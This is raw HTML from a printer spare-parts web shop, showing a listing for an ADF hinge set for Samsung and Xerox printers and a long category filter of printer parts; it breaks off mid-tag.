<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-35">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-35" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-157369 status-publish instock product_cat-hinge-adf-inkjet-laser-copier product_cat-hinge-scanner-for-laser product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-hinge-set-for-samsung-scx-4720-4824-xerox-3210-3220-printer-jc97-03220a-jc97-02779a-jc97-01707a/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-hinge-set-for-samsung-scx-4720-4824-xerox-3210-3220-printer-jc97-03220a-jc97-02779a-jc97-01707a/">ADF Hinge Set For Samsung SCX 4720 4824 Xerox 3210 3220 Printer (JC97-03220A JC97-02779A JC97-01707A)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='157369'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>499</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="9df1a60d92" data-id="prdctfltr-697319685913c">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="jc97-02779a" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_697319685b9c7 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input 